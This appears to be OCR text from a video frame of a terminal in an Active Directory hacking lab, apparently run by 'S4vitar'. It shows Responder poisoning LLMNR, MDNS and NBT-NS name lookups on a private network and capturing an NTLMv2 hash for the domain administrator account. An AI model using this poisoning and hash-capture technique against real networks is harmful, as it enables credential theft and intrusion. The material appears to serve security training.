 [*] Skipping previously captured hash for S4VICORP\mvazquez
[50/119]
[*] [LLMNR]  Poisoned answer sent to 192.168.94.139 for name SQLServer
[*] [MDNS] Poisoned answer sent to 192.168.94.139  for name SQLServer.local
[*] Skipping previously captured hash for S4VICORP\mvazquez
[*] [MDNS] Poisoned answer sent to 192.168.94.139  for name SQLServer.local
[*] [LLMNR]  Poisoned answer sent to 192.168.94.139 for name SQLServer
[*] Skipping previously captured hash for S4VICORP\mvazquez
[*] [MDNS] Poisoned answer sent to 192.168.94.139  for name SQLServer.local
[*] [LLMNR]  Poisoned answer sent to 192.168.94.139 for name SQLServer
[*] Skipping previously captured hash for S4VICORP\mvazquez
[*] [LLMNR]  Poisoned answer sent to 192.168.94.136 for name oaisdnsdf
[*] [MDNS] Poisoned answer sent to 192.168.94.139  for name SQLServer.local
[*] [LLMNR]  Poisoned answer sent to 192.168.94.139 for name SQLServer
[*] Skipping previously captured hash for S4VICORP\mvazquez
[*] [MDNS] Poisoned answer sent to 192.168.94.139  for name sqlserver.local
[*] [LLMNR]  Poisoned answer sent to 192.168.94.139 for name sqlserver
[*] [NBT-NS] Poisoned answer sent to 192.168.94.136 for name OAISDNSDF (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.94.139 for name SQLSERVER (service: Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to 192.168.94.136 for name oaisdnsdf
[SMB] NTLMv2-SSP Client   : 192.168.94.136
[SMB] NTLMv2-SSP Username : S4VICORP\Administrador
[SMB] NTLMv2-SSP Hash     : Administrador::S4VICORP:8d47a991b6a5d4d6:E834FDD321A310B29CA26BAF217B0210:
[*] [MDNS] Poisoned answer sent to 192.168.94.139  for name sqlserver.local
/usr/share/responder ✔ #
457
AD ↑ 20h 32m 1 Main
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1414 MB 30%